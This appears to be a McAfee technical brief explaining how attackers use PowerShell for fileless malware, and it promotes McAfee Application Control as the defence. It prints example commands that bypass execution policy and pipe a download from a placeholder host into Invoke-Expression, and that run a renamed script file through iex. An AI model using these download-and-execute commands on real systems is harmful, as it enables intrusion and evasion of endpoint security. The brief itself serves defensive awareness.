Technical Brief
Fileless Malware Execution with Microsoft PowerShell
Fileless malware is an attack that occurs by methods such as embedding malicious code in scripts or loading malware into memory without writing to disk. PowerShell can run a script directly in memory and is increasingly being used to perpetrate fileless attacks. Since the file never gets copied to disk, it is easy to bypass endpoint security that typically depends on file input/output (I/O) to detect threats.
You may think that you are protected from fileless malware because your PowerShell execution policies are set to “Restricted” so that scripts can’t run. However, attackers can easily bypass these policies, as shown in the following examples.
Loading scripts directly in memory
An attacker can perform remote execution of a script by directly executing it in memory to bypass endpoint security. Here is a command line example that uses the DownloadString method to download content from a remote location to a buffer in memory:
powershell.exe -ep Bypass -nop -noexit
-c iex ((New ObjectNet.WebClient).
DownloadString('https://[website]/malware.ps1'))
The purpose of the “Bypass” parameter is to bypass execution policies so that administrators can remotely execute commands. However, attackers can also use the same parameter to bypass security. Because using this parameter doesn’t result in any configuration change, it’s a common target to bypass security.
Running scripts without the default PowerShell interpreter
Administrators can lock down PowerShell and other interpreters based on an extension. While you may have blocked execution of an extension such as .ps1, an attacker can bypass it by using anther extension. For example, PowerShell’s Get-Content can access the content of a .ps2 malware script and pass it to Invoke-Expression (iex) for execution.
powershell.exe -ep Bypass "& {Get-Content .\
malware.ps2 | iex}
This is a security issue, since the iex cmdlet opens up the script to injection attacks.
Running system interpreters such as Powershell.exe in interactive mode
Once attackers get hold of the system, they can directly execute malicious commands using PowerShell.exe in interactive mode.
How McAfee Application Control Helps Stop Fileless Malware
McAfee® Application Control is a whitelisting solution that blocks unauthorized applications and code from running on servers, desktops, and fixed-function devices. With its advanced execution control, this solution can prevent attacks that bypass file I/O. McAfee Application Control can block execution of scripts based on command line parameters using common interpreters such as PowerShell and wscript and can block PowerShell from running in interactive mode.
2 Fileless Malware Execution with PowerShell Is Easier than You May Realize